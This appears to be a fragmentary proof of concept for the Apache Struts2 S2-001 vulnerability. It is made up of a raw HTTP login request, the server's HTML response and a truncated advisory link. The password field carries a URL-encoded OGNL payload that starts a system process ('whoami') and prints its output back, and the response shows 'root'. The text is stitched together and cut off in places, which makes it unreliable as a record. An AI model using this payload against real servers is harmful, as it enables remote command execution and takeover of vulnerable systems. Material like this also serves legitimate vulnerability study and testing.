 ECS_ID=2904f1fe92b91c03034605d2d54884f118db7db1; ECS[visit_times]=1;
ECS[display]=grid; ECSCP_ID=a1303878db6c387627d467b6abbe06f5cdc837f0;
deal_city=3; Wue_sid=GJcfec; 52b_sid=4W7f8o;
Ns_lastvisit=1%091532328031%09%2Fwww%2Findex.php%3Fm%3Dcron;
Ns_visitor=LutAtgvfbYA2nizmXcl%2FszFbK9v5XTPOPBoraD%2BWonr32N0e;
csrf_token=4eca31cbdac157c4;
USR=kbhmufkj%090%091532329068%09http%3A%2F%2F192.168.1.170%3A7777%2Fdo%2Fhack.p
hp%3Fhack%3Dlogin%26styletype%3Dv7%26iframeID%3Dhead_loginer;
UM_distinctid=164c5fe02e69-0fa73572e6f2488-163b7640-1fa400-164c5fe02e8391;
CNZZDATA1702264=cnzz_eid%3D592225970-1532330132-http%253A%252F%252F192.168.1.17
0%253A7777%252F%26ntime%3D1532330132; T3_lang=zh-cn;
T3_online_update=1532330933; T3_TSV3_ACTIVE_TIME=1532332825;
T3_TSV3_LOGGED_USER=tR1JpDJl6Z5J%3DWJLoWX6eR1VQDpl7%3D8NCVm1f;
rrlYa_siteid=0518AgRWBwcGVgkHAQJUUgUKX1JTD1FXAAcLVVNU
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1219
username=111&password=%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%
2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%76%61%2e%6c%6
1%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%77%68%6f%61%6d%69%22%7d%29%29%2e%72%65
%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%2e%73%74%
61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%2
8%29%2c%23%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65
%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%
6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6e%65%7
7%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%65%29%2c%23
%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%
6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%7
4%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%2e%67%65%74
%57%72%69%74%65%72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%61%76%61%2e%
6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%66%2e%67%65%74%57%72%69%7
4%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28
%29%2e%63%6c%6f%73%65%28%29%7d%0a
<p>link: <a href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-00
<form id="login" name="login" onsubmit="return true;" action="/struts2/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="111" id="login_username"/>
</td>
</tr>
root